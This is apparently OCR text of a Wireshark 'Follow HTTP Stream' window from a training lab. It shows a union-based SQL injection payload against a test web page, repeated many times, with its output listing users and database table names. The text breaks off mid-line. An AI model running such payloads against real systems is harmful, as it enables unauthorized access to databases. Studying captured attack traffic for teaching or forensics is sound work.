 Follow HTTP Stream (tcp.stream eq 5)
Stream Content
..</form>
..<pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: admin<br /
>Surname: admin</pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br /
>First name: Gordon<br />Surname: Brown</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: Hack<br />Surname: Me</pre><pre>ID: 1' or 1=1 union select null,
table_name from information_schema.tables#<br />First name: Pablo<br />Surname: Picasso</pre><pre>ID: 1' or
1=1 union select null, table_name from information_schema.tables#<br />First name: Bob<br />Surname: Smith</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: CHARACTER_SETS</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: COLLATIONS</pre><pre>ID: 1' or 1=1 union select
null, table_name from information_schema.tables#<br />First name: <br />Surname:
COLLATION_CHARACTER_SET_APPLICABILITY</pre><pre>ID: 1' or 1=1 union select null, table_name from
information_schema.tables#<br />First name: <br />Surname: COLUMNS</pre><pre>ID: 1' or 1=1 union select
null, table_name from information_schema.tables#<br />First name: <br />Surname: COLUMN_PRIVILEGES</
pre><pre>ID: 1' or 1=1 union select null, table_name from information_schema.tables#<br />First name: <br /
>Surname: ENGINES</pre><pre>ID: 1' or 1=1 union select null, table_name from
Entire conversation (45686 bytes)
Find Save As Print ASCII EBCDIC Hex Dump C Arrays Raw